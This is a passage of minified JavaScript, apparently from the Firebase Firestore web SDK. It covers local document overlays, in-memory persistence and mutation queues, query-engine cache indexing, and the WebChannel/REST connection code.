n.forEach((e=>{t.has(e)||r.push(e)})),this.documentOverlayCache.getOverlays(e,r).next((e=>{e.forEach(((e,n)=>{t.set(e,n)}))}))}computeViews(e,t,n,r){let i=Oo();const s=Mo(),o=Mo();return t.forEach(((e,t)=>{const o=n.get(t.key);r.has(t.key)&&(void 0===o||o.mutation instanceof sa)?i=i.insert(t.key,t):void 0!==o?(s.set(t.key,o.mutation.getFieldMask()),na(o.mutation,t,o.mutation.getFieldMask(),Pi.now())):s.set(t.key,cs.empty())})),this.recalculateAndSaveOverlays(e,i).next((e=>(e.forEach(((e,t)=>s.set(e,t))),t.forEach(((e,t)=>{var n;return o.set(e,new gc(t,null!==(n=s.get(e))&&void 0!==n?n:null))})),o)))}recalculateAndSaveOverlays(e,t){const n=Mo();let r=new rs(((e,t)=>e-t)),i=Fo();return this.mutationQueue.getAllMutationBatchesAffectingDocumentKeys(e,t).next((e=>{for(const i of e)i.keys().forEach((e=>{const s=t.get(e);if(null===s)return;let o=n.get(e)||cs.empty();o=i.applyToLocalView(s,o),n.set(e,o);const a=(r.get(i.batchId)||Fo()).add(e);r=r.insert(i.batchId,a)}))})).next((()=>{const s=[],o=r.getReverseIterator();for(;o.hasNext();){const r=o.getNext(),a=r.key,c=r.value,l=Lo();c.forEach((e=>{if(!i.has(e)){const r=ea(t.get(e),n.get(e));null!==r&&l.set(e,r),i=i.add(e)}})),s.push(this.documentOverlayCache.saveOverlays(e,a,l))}return Ki.waitFor(s)})).next((()=>n))}recalculateAndSaveOverlaysForDocumentKeys(e,t){return this.remoteDocumentCache.getEntries(e,t).next((t=>this.recalculateAndSaveOverlays(e,t)))}getDocumentsMatchingQuery(e,t,n,r){return i=t,_i.isDocumentKey(i.path)&&null===i.collectionGroup&&0===i.filters.length?this.getDocumentsMatchingDocumentQuery(e,t.path):go(t)?this.getDocumentsMatchingCollectionGroupQuery(e,t,n,r):this.getDocumentsMatchingCollectionQuery(e,t,n,r);var i}getNextDocuments(e,t,n,r){return this.remoteDocumentCache.getAllFromCollectionGroup(e,t,n,r).next((i=>{const s=r-i.size>0?this.documentOverlayCache.getOverlaysForCollectionGroup(e,t,n.largestBatchId,r-i.size):Ki.resolve(xo());let o=-1,a=i;return s.next((t=>Ki.forEach(t,((t,n)=>(o<n.largestBatchId&&(o=n.largestBatchId),i.get(t)?Ki.resolve():this.remoteDocumentCache.getEntry(e,t).next((e=>{a=a.insert(t,e)}))))).next((()=>this.populateOverlays(e,t,i))).next((()=>this.computeViews(e,a,t,Fo()))).next((e=>({batchId:o,changes:Do(e)})))))}))}getDocumentsMatchingDocumentQuery(e,t){return this.getDocument(e,new _i(t)).next((e=>{let t=No();return e.isFoundDocument()&&(t=t.insert(e.key,e)),t}))}getDocumentsMatchingCollectionGroupQuery(e,t,n,r){const i=t.collectionGroup;let s=No();return this.indexManager.getCollectionParents(e,i).next((o=>Ki.forEach(o,(o=>{const a=(c=t,l=o.child(i),new ho(l,null,c.explicitOrderBy.slice(),c.filters.slice(),c.limit,c.limitType,c.startAt,c.endAt));var c,l;return this.getDocumentsMatchingCollectionQuery(e,a,n,r).next((e=>{e.forEach(((e,t)=>{s=s.insert(e,t)}))}))})).next((()=>s))))}getDocumentsMatchingCollectionQuery(e,t,n,r){let i;return this.documentOverlayCache.getOverlaysForCollection(e,t.path,n.largestBatchId).next((s=>(i=s,this.remoteDocumentCache.getDocumentsMatchingQuery(e,t,n,i,r)))).next((e=>{i.forEach(((t,n)=>{const r=n.getKey();null===e.get(r)&&(e=e.insert(r,Bs.newInvalidDocument(r)))}));let n=No();return e.forEach(((e,r)=>{const s=i.get(e);void 0!==s&&na(s.mutation,r,cs.empty(),Pi.now()),Io(t,r)&&(n=n.insert(e,r))})),n}))}}class yc{constructor(e){this.serializer=e,this.Tr=new Map,this.Ir=new Map}getBundleMetadata(e,t){return Ki.resolve(this.Tr.get(t))}saveBundleMetadata(e,t){return this.Tr.set(t.id,{id:(n=t).id,version:n.version,createTime:Ua(n.createTime)}),Ki.resolve();var n}getNamedQuery(e,t){return Ki.resolve(this.Ir.get(t))}saveNamedQuery(e,t){return this.Ir.set(t.name,{name:(n=t).name,query:ic(n.bundledQuery),readTime:Ua(n.readTime)}),Ki.resolve();var n}}class vc{constructor(){this.overlays=new rs(_i.comparator),this.Er=new Map}getOverlay(e,t){return Ki.resolve(this.overlays.get(t))}getOverlays(e,t){const n=xo();return Ki.forEach(t,(t=>this.getOverlay(e,t).next((e=>{null!==e&&n.set(t,e)})))).next((()=>n))}saveOverlays(e,t,n){return n.forEach(((n,r)=>{this.Tt(e,t,r)})),Ki.resolve()}removeOverlaysForBatchId(e,t,n){const r=this.Er.get(n);return void 0!==r&&(r.forEach((e=>this.overlays=this.overlays.remove(e))),this.Er.delete(n)),Ki.resolve()}getOverlaysForCollection(e,t,n){const r=xo(),i=t.length+1,s=new _i(t.child("")),o=this.overlays.getIteratorFrom(s);for(;o.hasNext();){const e=o.getNext().value,s=e.getKey();if(!t.isPrefixOf(s.path))break;s.path.length===i&&e.largestBatchId>n&&r.set(e.getKey(),e)}return Ki.resolve(r)}getOverlaysForCollectionGroup(e,t,n,r){let i=new rs(((e,t)=>e-t));const s=this.overlays.getIterator();for(;s.hasNext();){const e=s.getNext().value;if(e.getKey().getCollectionGroup()===t&&e.largestBatchId>n){let t=i.get(e.largestBatchId);null===t&&(t=xo(),i=i.insert(e.largestBatchId,t)),t.set(e.getKey(),e)}}const o=xo(),a=i.getIterator();for(;a.hasNext()&&(a.getNext().value.forEach(((e,t)=>o.set(e,t))),!(o.size()>=r)););return Ki.resolve(o)}Tt(e,t,n){const r=this.overlays.get(n.key);if(null!==r){const e=this.Er.get(r.largestBatchId).delete(n.key);this.Er.set(r.largestBatchId,e)}this.overlays=this.overlays.insert(n.key,new ha(t,n));let i=this.Er.get(t);void 0===i&&(i=Fo(),this.Er.set(t,i)),this.Er.set(t,i.add(n.key))}}class wc{constructor(){this.sessionToken=us.EMPTY_BYTE_STRING}getSessionToken(e){return Ki.resolve(this.sessionToken)}setSessionToken(e,t){return this.sessionToken=t,Ki.resolve()}}class Ac{constructor(){this.dr=new os(Ec.Ar),this.Rr=new os(Ec.Vr)}isEmpty(){return this.dr.isEmpty()}addReference(e,t){const n=new Ec(e,t);this.dr=this.dr.add(n),this.Rr=this.Rr.add(n)}mr(e,t){e.forEach((e=>this.addReference(e,t)))}removeReference(e,t){this.gr(new Ec(e,t))}pr(e,t){e.forEach((e=>this.removeReference(e,t)))}yr(e){const t=new _i(new Bi([])),n=new Ec(t,e),r=new Ec(t,e+1),i=[];return this.Rr.forEachInRange([n,r],(e=>{this.gr(e),i.push(e.key)})),i}wr(){this.dr.forEach((e=>this.gr(e)))}gr(e){this.dr=this.dr.delete(e),this.Rr=this.Rr.delete(e)}Sr(e){const t=new _i(new Bi([])),n=new Ec(t,e),r=new Ec(t,e+1);let i=Fo();return this.Rr.forEachInRange([n,r],(e=>{i=i.add(e.key)})),i}containsKey(e){const t=new Ec(e,0),n=this.dr.firstAfterOrEqual(t);return null!==n&&e.isEqual(n.key)}}class Ec{constructor(e,t){this.key=e,this.br=t}static Ar(e,t){return _i.comparator(e.key,t.key)||Li(e.br,t.br)}static Vr(e,t){return Li(e.br,t.br)||_i.comparator(e.key,t.key)}}class bc{constructor(e,t){this.indexManager=e,this.referenceDelegate=t,this.mutationQueue=[],this.Dr=1,this.vr=new os(Ec.Ar)}checkEmpty(e){return Ki.resolve(0===this.mutationQueue.length)}addMutationBatch(e,t,n,r){const i=this.Dr;this.Dr++,this.mutationQueue.length>0&&this.mutationQueue[this.mutationQueue.length-1];const s=new ua(i,t,n,r);this.mutationQueue.push(s);for(const o of r)this.vr=this.vr.add(new Ec(o.key,i)),this.indexManager.addToCollectionParentIndex(e,o.key.path.popLast());return Ki.resolve(s)}lookupMutationBatch(e,t){return Ki.resolve(this.Cr(t))}getNextMutationBatchAfterBatchId(e,t){const n=t+1,r=this.Fr(n),i=r<0?0:r;return Ki.resolve(this.mutationQueue.length>i?this.mutationQueue[i]:null)}getHighestUnacknowledgedBatchId(){return Ki.resolve(0===this.mutationQueue.length?-1:this.Dr-1)}getAllMutationBatches(e){return Ki.resolve(this.mutationQueue.slice())}getAllMutationBatchesAffectingDocumentKey(e,t){const n=new Ec(t,0),r=new Ec(t,Number.POSITIVE_INFINITY),i=[];return this.vr.forEachInRange([n,r],(e=>{const t=this.Cr(e.br);i.push(t)})),Ki.resolve(i)}getAllMutationBatchesAffectingDocumentKeys(e,t){let n=new os(Li);return t.forEach((e=>{const t=new Ec(e,0),r=new Ec(e,Number.POSITIVE_INFINITY);this.vr.forEachInRange([t,r],(e=>{n=n.add(e.br)}))})),Ki.resolve(this.Mr(n))}getAllMutationBatchesAffectingQuery(e,t){const n=t.path,r=n.length+1;let i=n;_i.isDocumentKey(i)||(i=i.child(""));const s=new Ec(new _i(i),0);let o=new os(Li);return this.vr.forEachWhile((e=>{const t=e.key.path;return!!n.isPrefixOf(t)&&(t.length===r&&(o=o.add(e.br)),!0)}),s),Ki.resolve(this.Mr(o))}Mr(e){const t=[];return e.forEach((e=>{const n=this.Cr(e);null!==n&&t.push(n)})),t}removeMutationBatch(e,t){vi(0===this.Or(t.batchId,"removed")),this.mutationQueue.shift();let n=this.vr;return Ki.forEach(t.mutations,(r=>{const i=new Ec(r.key,t.batchId);return n=n.delete(i),this.referenceDelegate.markPotentiallyOrphaned(e,r.key)})).next((()=>{this.vr=n}))}Ln(e){}containsKey(e,t){const n=new Ec(t,0),r=this.vr.firstAfterOrEqual(n);return Ki.resolve(t.isEqual(r&&r.key))}performConsistencyCheck(e){return this.mutationQueue.length,Ki.resolve()}Or(e,t){return this.Fr(e)}Fr(e){return 0===this.mutationQueue.length?0:e-this.mutationQueue[0].batchId}Cr(e){const t=this.Fr(e);return t<0||t>=this.mutationQueue.length?null:this.mutationQueue[t]}}class Ic{constructor(e){this.Nr=e,this.docs=new rs(_i.comparator),this.size=0}setIndexManager(e){this.indexManager=e}addEntry(e,t){const n=t.key,r=this.docs.get(n),i=r?r.size:0,s=this.Nr(t);return this.docs=this.docs.insert(n,{document:t.mutableCopy(),size:s}),this.size+=s-i,this.indexManager.addToCollectionParentIndex(e,n.path.popLast())}removeEntry(e){const t=this.docs.get(e);t&&(this.docs=this.docs.remove(e),this.size-=t.size)}getEntry(e,t){const n=this.docs.get(t);return Ki.resolve(n?n.document.mutableCopy():Bs.newInvalidDocument(t))}getEntries(e,t){let n=Oo();return t.forEach((e=>{const t=this.docs.get(e);n=n.insert(e,t?t.document.mutableCopy():Bs.newInvalidDocument(e))})),Ki.resolve(n)}getDocumentsMatchingQuery(e,t,n,r){let i=Oo();const s=t.path,o=new _i(s.child("")),a=this.docs.getIteratorFrom(o);for(;a.hasNext();){const{key:e,value:{document:o}}=a.getNext();if(!s.isPrefixOf(e.path))break;e.path.length>s.length+1||qi(Qi(o),n)<=0||(r.has(o.key)||Io(t,o))&&(i=i.insert(o.key,o.mutableCopy()))}return Ki.resolve(i)}getAllFromCollectionGroup(e,t,n,r){yi()}Lr(e,t){return Ki.forEach(this.docs,(e=>t(e)))}newChangeBuffer(e){return new Tc(this)}getSize(e){return Ki.resolve(this.size)}}class Tc extends pc{constructor(e){super(),this.hr=e}applyChanges(e){const t=[];return this.changes.forEach(((n,r)=>{r.isValidDocument()?t.push(this.hr.addEntry(e,r)):this.hr.removeEntry(n)})),Ki.waitFor(t)}getFromCache(e,t){return this.hr.getEntry(e,t)}getAllFromCache(e,t){return this.hr.getEntries(e,t)}}class Cc{constructor(e){this.persistence=e,this.Br=new ko((e=>co(e)),lo),this.lastRemoteSnapshotVersion=Fi.min(),this.highestTargetId=0,this.kr=0,this.qr=new Ac,this.targetCount=0,this.Qr=lc.qn()}forEachTarget(e,t){return this.Br.forEach(((e,n)=>t(n))),Ki.resolve()}getLastRemoteSnapshotVersion(e){return Ki.resolve(this.lastRemoteSnapshotVersion)}getHighestSequenceNumber(e){return Ki.resolve(this.kr)}allocateTargetId(e){return this.highestTargetId=this.Qr.next(),Ki.resolve(this.highestTargetId)}setTargetsMetadata(e,t,n){return n&&(this.lastRemoteSnapshotVersion=n),t>this.kr&&(this.kr=t),Ki.resolve()}Un(e){this.Br.set(e.target,e);const t=e.targetId;t>this.highestTargetId&&(this.Qr=new lc(t),this.highestTargetId=t),e.sequenceNumber>this.kr&&(this.kr=e.sequenceNumber)}addTargetData(e,t){return this.Un(t),this.targetCount+=1,Ki.resolve()}updateTargetData(e,t){return this.Un(t),Ki.resolve()}removeTargetData(e,t){return this.Br.delete(t.target),this.qr.yr(t.targetId),this.targetCount-=1,Ki.resolve()}removeTargets(e,t,n){let r=0;const i=[];return this.Br.forEach(((s,o)=>{o.sequenceNumber<=t&&null===n.get(o.targetId)&&(this.Br.delete(s),i.push(this.removeMatchingKeysForTargetId(e,o.targetId)),r++)})),Ki.waitFor(i).next((()=>r))}getTargetCount(e){return Ki.resolve(this.targetCount)}getTargetData(e,t){const n=this.Br.get(t)||null;return Ki.resolve(n)}addMatchingKeys(e,t,n){return this.qr.mr(t,n),Ki.resolve()}removeMatchingKeys(e,t,n){this.qr.pr(t,n);const r=this.persistence.referenceDelegate,i=[];return r&&t.forEach((t=>{i.push(r.markPotentiallyOrphaned(e,t))})),Ki.waitFor(i)}removeMatchingKeysForTargetId(e,t){return this.qr.yr(t),Ki.resolve()}getMatchingKeysForTargetId(e,t){const n=this.qr.Sr(t);return Ki.resolve(n)}containsKey(e,t){return Ki.resolve(this.qr.containsKey(t))}}class kc{constructor(e,t){this.Kr={},this.overlays={},this.$r=new Yi(0),this.Ur=!1,this.Ur=!0,this.Wr=new wc,this.referenceDelegate=e(this),this.Gr=new Cc(this),this.indexManager=new sc,this.remoteDocumentCache=new Ic((e=>this.referenceDelegate.zr(e))),this.serializer=new rc(t),this.jr=new yc(this.serializer)}start(){return Promise.resolve()}shutdown(){return this.Ur=!1,Promise.resolve()}get started(){return this.Ur}setDatabaseDeletedListener(){}setNetworkEnabled(){}getIndexManager(e){return this.indexManager}getDocumentOverlayCache(e){let t=this.overlays[e.toKey()];return t||(t=new vc,this.overlays[e.toKey()]=t),t}getMutationQueue(e,t){let n=this.Kr[e.toKey()];return n||(n=new bc(t,this.referenceDelegate),this.Kr[e.toKey()]=n),n}getGlobalsCache(){return this.Wr}getTargetCache(){return this.Gr}getRemoteDocumentCache(){return this.remoteDocumentCache}getBundleCache(){return this.jr}runTransaction(e,t,n){fi("MemoryPersistence","Starting transaction:",e);const r=new Sc(this.$r.next());return this.referenceDelegate.Hr(),n(r).next((e=>this.referenceDelegate.Jr(r).next((()=>e)))).toPromise().then((e=>(r.raiseOnCommittedEvent(),e)))}Yr(e,t){return Ki.or(Object.values(this.Kr).map((n=>()=>n.containsKey(e,t))))}}class Sc extends Wi{constructor(e){super(),this.currentSequenceNumber=e}}class Oc{constructor(e){this.persistence=e,this.Zr=new Ac,this.Xr=null}static ei(e){return new Oc(e)}get ti(){if(this.Xr)return this.Xr;throw yi()}addReference(e,t,n){return this.Zr.addReference(n,t),this.ti.delete(n.toString()),Ki.resolve()}removeReference(e,t,n){return this.Zr.removeReference(n,t),this.ti.add(n.toString()),Ki.resolve()}markPotentiallyOrphaned(e,t){return this.ti.add(t.toString()),Ki.resolve()}removeTarget(e,t){this.Zr.yr(t.targetId).forEach((e=>this.ti.add(e.toString())));const n=this.persistence.getTargetCache();return n.getMatchingKeysForTargetId(e,t.targetId).next((e=>{e.forEach((e=>this.ti.add(e.toString())))})).next((()=>n.removeTargetData(e,t)))}Hr(){this.Xr=new Set}Jr(e){const t=this.persistence.getRemoteDocumentCache().newChangeBuffer();return Ki.forEach(this.ti,(n=>{const r=_i.fromPath(n);return this.ni(e,r).next((e=>{e||t.removeEntry(r,Fi.min())}))})).next((()=>(this.Xr=null,t.apply(e))))}updateLimboDocument(e,t){return this.ni(e,t).next((e=>{e?this.ti.delete(t.toString()):this.ti.add(t.toString())}))}zr(e){return 0}ni(e,t){return Ki.or([()=>Ki.resolve(this.Zr.containsKey(t)),()=>this.persistence.getTargetCache().containsKey(e,t),()=>this.persistence.Yr(e,t)])}}class Rc{constructor(e,t){this.persistence=e,this.ri=new ko((e=>function(e){let t="";for(let n=0;n<e.length;n++)t.length>0&&(t=$i(t)),t=Zi(e.get(n),t);return $i(t)}(e.path)),((e,t)=>e.isEqual(t))),this.garbageCollector=function(e,t){return new fc(e,t)}(this,t)}static ei(e,t){return new Rc(e,t)}Hr(){}Jr(e){return Ki.resolve()}forEachTarget(e,t){return this.persistence.getTargetCache().forEachTarget(e,t)}Xn(e){const t=this.nr(e);return this.persistence.getTargetCache().getTargetCount(e).next((e=>t.next((t=>e+t))))}nr(e){let t=0;return this.er(e,(e=>{t++})).next((()=>t))}er(e,t){return Ki.forEach(this.ri,((n,r)=>this.ir(e,n,r).next((e=>e?Ki.resolve():t(r)))))}removeTargets(e,t,n){return this.persistence.getTargetCache().removeTargets(e,t,n)}removeOrphanedDocuments(e,t){let n=0;const r=this.persistence.getRemoteDocumentCache(),i=r.newChangeBuffer();return r.Lr(e,(r=>this.ir(e,r,t).next((e=>{e||(n++,i.removeEntry(r,Fi.min()))})))).next((()=>i.apply(e))).next((()=>n))}markPotentiallyOrphaned(e,t){return this.ri.set(t,e.currentSequenceNumber),Ki.resolve()}removeTarget(e,t){const n=t.withSequenceNumber(e.currentSequenceNumber);return this.persistence.getTargetCache().updateTargetData(e,n)}addReference(e,t,n){return this.ri.set(n,e.currentSequenceNumber),Ki.resolve()}removeReference(e,t,n){return this.ri.set(n,e.currentSequenceNumber),Ki.resolve()}updateLimboDocument(e,t){return this.ri.set(t,e.currentSequenceNumber),Ki.resolve()}zr(e){let t=e.key.toString().length;return e.isFoundDocument()&&(t+=Rs(e.data.value)),t}ir(e,t,n){return Ki.or([()=>this.persistence.Yr(e,t),()=>this.persistence.getTargetCache().containsKey(e,t),()=>{const e=this.ri.get(t);return Ki.resolve(void 0!==e&&e>n)}])}getCacheSize(e){return this.persistence.getRemoteDocumentCache().getSize(e)}}class Nc{constructor(e,t,n,r){this.targetId=e,this.fromCache=t,this.Wi=n,this.Gi=r}static zi(e,t){let n=Fo(),r=Fo();for(const i of t.docChanges)switch(i.type){case 0:n=n.add(i.doc.key);break;case 1:r=r.add(i.doc.key)}return new Nc(e,t.fromCache,n,r)}}class Dc{constructor(){this._documentReadCount=0}get documentReadCount(){return this._documentReadCount}incrementDocumentReadCount(e){this._documentReadCount+=e}}class xc{constructor(){this.ji=!1,this.Hi=!1,this.Ji=100,this.Yi=!function(){var e;const t=null===(e=b())||void 0===e?void 0:e.forceEnvironment;if("node"===t)return!0;if("browser"===t)return!1;try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(n){return!1}}()&&navigator.userAgent&&navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")?8:function(e){const t=e.match(/Android ([\d.]+)/i),n=t?t[1].split(".").slice(0,2).join("."):"-1";return Number(n)}(R())>0?6:4}initialize(e,t){this.Zi=e,this.indexManager=t,this.ji=!0}getDocumentsMatchingQuery(e,t,n,r){const i={result:null};return this.Xi(e,t).next((e=>{i.result=e})).next((()=>{if(!i.result)return this.es(e,t,r,n).next((e=>{i.result=e}))})).next((()=>{if(i.result)return;const n=new Dc;return this.ts(e,t,n).next((r=>{if(i.result=r,this.Hi)return this.ns(e,t,n,r.size)}))})).next((()=>i.result))}ns(e,t,n,r){return n.documentReadCount<this.Ji?(di()<=z.DEBUG&&fi("QueryEngine","SDK will not create cache indexes for query:",bo(t),"since it only creates cache indexes for collection contains","more than or equal to",this.Ji,"documents"),Ki.resolve()):(di()<=z.DEBUG&&fi("QueryEngine","Query:",bo(t),"scans",n.documentReadCount,"local documents and returns",r,"documents as results."),n.documentReadCount>this.Yi*r?(di()<=z.DEBUG&&fi("QueryEngine","The SDK decides to create cache indexes for query:",bo(t),"as using cache indexes may help improve performance."),this.indexManager.createTargetIndexes(e,yo(t))):Ki.resolve())}Xi(e,t){if(po(t))return Ki.resolve(null);let n=yo(t);return this.indexManager.getIndexType(e,n).next((r=>0===r?null:(null!==t.limit&&1===r&&(t=wo(t,null,"F"),n=yo(t)),this.indexManager.getDocumentsMatchingTarget(e,n).next((r=>{const i=Fo(...r);return this.Zi.getDocuments(e,i).next((r=>this.indexManager.getMinOffset(e,n).next((n=>{const s=this.rs(t,r);return this.ss(t,s,i,n.readTime)?this.Xi(e,wo(t,null,"F")):this.os(e,s,t,n)}))))})))))}es(e,t,n,r){return po(t)||r.isEqual(Fi.min())?Ki.resolve(null):this.Zi.getDocuments(e,n).next((i=>{const s=this.rs(t,i);return this.ss(t,s,n,r)?Ki.resolve(null):(di()<=z.DEBUG&&fi("QueryEngine","Re-using previous result from %s to execute query: %s",r.toString(),bo(t)),this.os(e,s,t,function(e){const t=e.toTimestamp().seconds,n=e.toTimestamp().nanoseconds+1,r=Fi.fromTimestamp(1e9===n?new Pi(t+1,0):new Pi(t,n));return new zi(r,_i.empty(),-1)}(r)).next((e=>e)))}))}rs(e,t){let n=new os(To(e));return t.forEach(((t,r)=>{Io(e,r)&&(n=n.add(r))})),n}ss(e,t,n,r){if(null===e.limit)return!1;if(n.size!==t.size)return!0;const i="F"===e.limitType?t.last():t.first();return!!i&&(i.hasPendingWrites||i.version.compareTo(r)>0)}ts(e,t,n){return di()<=z.DEBUG&&fi("QueryEngine","Using full collection scan to execute query:",bo(t)),this.Zi.getDocumentsMatchingQuery(e,t,zi.min(),n)}os(e,t,n,r){return this.Zi.getDocumentsMatchingQuery(e,n,r).next((e=>(t.forEach((t=>{e=e.insert(t.key,t)})),e)))}}class Lc{constructor(e,t,n,r){this.persistence=e,this._s=t,this.serializer=r,this.us=new rs(Li),this.cs=new ko((e=>co(e)),lo),this.ls=new Map,this.hs=e.getRemoteDocumentCache(),this.Gr=e.getTargetCache(),this.jr=e.getBundleCache(),this.Ps(n)}Ps(e){this.documentOverlayCache=this.persistence.getDocumentOverlayCache(e),this.indexManager=this.persistence.getIndexManager(e),this.mutationQueue=this.persistence.getMutationQueue(e,this.indexManager),this.localDocuments=new mc(this.hs,this.mutationQueue,this.documentOverlayCache,this.indexManager),this.hs.setIndexManager(this.indexManager),this._s.initialize(this.localDocuments,this.indexManager)}collectGarbage(e){return this.persistence.runTransaction("Collect garbage","readwrite-primary",(t=>e.collect(t,this.us)))}}async function Mc(e,t){const n=wi(e);return await n.persistence.runTransaction("Handle user change","readonly",(e=>{let r;return n.mutationQueue.getAllMutationBatches(e).next((i=>(r=i,n.Ps(t),n.mutationQueue.getAllMutationBatches(e)))).next((t=>{const i=[],s=[];let o=Fo();for(const e of r){i.push(e.batchId);for(const t of e.mutations)o=o.add(t.key)}for(const e of t){s.push(e.batchId);for(const t of e.mutations)o=o.add(t.key)}return n.localDocuments.getDocuments(e,o).next((e=>({Ts:e,removedBatchIds:i,addedBatchIds:s})))}))}))}function Pc(e){const t=wi(e);return t.persistence.runTransaction("Get last remote snapshot version","readonly",(e=>t.Gr.getLastRemoteSnapshotVersion(e)))}async function Fc(e,t,n){const r=wi(e),i=r.us.get(t),s=n?"readwrite":"readwrite-primary";try{n||await r.persistence.runTransaction("Release target",s,(e=>r.persistence.referenceDelegate.removeTarget(e,i)))}catch(o){if(!Hi(o))throw o;fi("LocalStore",`Failed to update sequence numbers for target ${t}: ${o}`)}r.us=r.us.remove(t),r.cs.delete(i.target)}function Uc(e,t,n){const r=wi(e);let i=Fi.min(),s=Fo();return r.persistence.runTransaction("Execute query","readwrite",(e=>function(e,t,n){const r=wi(e),i=r.cs.get(n);return void 0!==i?Ki.resolve(r.us.get(i)):r.Gr.getTargetData(t,n)}(r,e,yo(t)).next((t=>{if(t)return i=t.lastLimboFreeSnapshotVersion,r.Gr.getMatchingKeysForTargetId(e,t.targetId).next((e=>{s=e}))})).next((()=>r._s.getDocumentsMatchingQuery(e,t,n?i:Fi.min(),n?s:Fo()))).next((e=>(function(e,t,n){let r=e.ls.get(t)||Fi.min();n.forEach(((e,t)=>{t.readTime.compareTo(r)>0&&(r=t.readTime)})),e.ls.set(t,r)}(r,function(e){return e.collectionGroup||(e.path.length%2==1?e.path.lastSegment():e.path.get(e.path.length-2))}(t),e),{documents:e,ds:s})))))}class Bc{constructor(){this.activeTargetIds=Uo}ps(e){this.activeTargetIds=this.activeTargetIds.add(e)}ys(e){this.activeTargetIds=this.activeTargetIds.delete(e)}gs(){const e={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(e)}}class jc{constructor(){this._o=new Bc,this.ao={},this.onlineStateHandler=null,this.sequenceNumberHandler=null}addPendingMutation(e){}updateMutationState(e,t,n){}addLocalQueryTarget(e,t=!0){return t&&this._o.ps(e),this.ao[e]||"not-current"}updateQueryState(e,t,n){this.ao[e]=t}removeLocalQueryTarget(e){this._o.ys(e)}isLocalQueryTarget(e){return this._o.activeTargetIds.has(e)}clearQueryState(e){delete this.ao[e]}getAllActiveQueryTargets(){return this._o.activeTargetIds}isActiveQueryTarget(e){return this._o.activeTargetIds.has(e)}start(){return this._o=new Bc,Promise.resolve()}handleUserChange(e,t,n){}setOnlineState(e){}shutdown(){}writeSequenceNumber(e){}notifyBundleLoaded(e){}}class Vc{uo(e){}shutdown(){}}class _c{constructor(){this.co=()=>this.lo(),this.ho=()=>this.Po(),this.To=[],this.Io()}uo(e){this.To.push(e)}shutdown(){window.removeEventListener("online",this.co),window.removeEventListener("offline",this.ho)}Io(){window.addEventListener("online",this.co),window.addEventListener("offline",this.ho)}lo(){fi("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(const e of this.To)e(0)}Po(){fi("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(const e of this.To)e(1)}static p(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener}}let Qc=null;function zc(){return null===Qc?Qc=268435456+Math.round(2147483648*Math.random()):Qc++,"0x"+Qc.toString(16)}const qc={BatchGetDocuments:"batchGet",Commit:"commit",RunQuery:"runQuery",RunAggregationQuery:"runAggregationQuery"};class Wc{constructor(e){this.Eo=e.Eo,this.Ao=e.Ao}Ro(e){this.Vo=e}mo(e){this.fo=e}po(e){this.yo=e}onMessage(e){this.wo=e}close(){this.Ao()}send(e){this.Eo(e)}So(){this.Vo()}bo(){this.fo()}Do(e){this.yo(e)}vo(e){this.wo(e)}}const Gc="WebChannelConnection";class Kc extends class{get Co(){return!1}constructor(e){this.databaseInfo=e,this.databaseId=e.databaseId;const t=e.ssl?"https":"http",n=encodeURIComponent(this.databaseId.projectId),r=encodeURIComponent(this.databaseId.database);this.Fo=t+"://"+e.host,this.Mo=`projects/${n}/databases/${r}`,this.xo="(default)"===this.databaseId.database?`project_id=${n}`:`project_id=${n}&database_id=${r}`}Oo(e,t,n,r,i){const s=zc(),o=this.No(e,t.toUriEncodedString());fi("RestConnection",`Sending RPC '${e}' ${s}:`,o,n);const a={"google-cloud-resource-prefix":this.Mo,"x-goog-request-params":this.xo};return this.Lo(a,r,i),this.Bo(e,o,a,n).then((t=>(fi("RestConnection",`Received RPC '${e}' ${s}: `,t),t)),(t=>{throw gi("RestConnection",`RPC '${e}' ${s} failed with error: `,t,"url: ",o,"request:",n),t}))}ko(e,t,n,r,i,s){return this.Oo(e,t,n,r,i)}Lo(e,t,n){e["X-Goog-Api-Client"]="gl-js/ fire/"+ui,e["Content-Type"]="text/plain",this.databaseInfo.appId&&(e["X-Firebase-GMPID"]=this.databaseInfo.appId),t&&t.headers.forEach(((t,n)=>e[n]=t)),n&&n.headers.forEach(((t,n)=>e[n]=t))}No(e,t){const n=qc[e];return`${this.Fo}/v1/${t}:${n}`}terminate(){}}{constructor(e){super(e),this.forceLongPolling=e.forceLongPolling,this.autoDetectLongPolling=e.autoDetectLongPolling,this.useFetchStreams=e.useFetchStreams,this.longPollingOptions=e.longPollingOptions}Bo(e,t,n,r){const i=zc();return new Promise(((s,o)=>{const a=new $r;a.setWithCredentials(!0),a.listenOnce(ti.COMPLETE,(()=>{try{switch(a.getLastErrorCode()){case ni.NO_ERROR:const t=a.getResponseJson();fi(Gc,`XHR for RPC '${e}' ${i} received:`,JSON.stringify(t)),s(t);break;case ni.TIMEOUT:fi(Gc,`RPC '${e}' ${i} timed out`),o(new Ei(Ai.DEADLINE_EXCEEDED,"Request time out"));break;case ni.HTTP_ERROR:const n=a.getStatus();if(fi(Gc,`RPC '${e}' ${i} failed with status:`,n,"response text:",a.getResponseText()),n>0){let e=a.getResponseJson();Array.isArray(e)&&(e=e[0]);const t=null==e?void 0:e.error;if(t&&t.status&&t.message){const e=function(e){const t=e.toLowerCase().replace(/_/g,"-");return Object.values(Ai).indexOf(t)>=0?t:Ai.UNKNOWN}(t.status);o(new Ei(e,t.message))}else o(new Ei(Ai.UNKNOWN,"Server responded with status "+a.getStatus()))}else o(new Ei(Ai.UNAVAILABLE,"Connection failed."));break;default:yi()}}finally{fi(Gc,`RPC '${e}' ${i} completed.`)}}));const c=JSON.stringify(r);fi(Gc,`RPC '${e}' ${i} sending request:`,r),a.send(t,"POST",c,n,15)}))}qo(e,t,n){const r=zc(),i=[this.Fo,"/","google.firestore.v1.Firestore","/",e,"/channel"],s=oi(),o=si(),a={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:`projects/${this.databaseId.projectId}/databases/${this.databaseId.database}`},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling,detectBufferingProxy:this.autoDetectLongPolling},c=this.longPollingOptions.timeoutSeconds;void 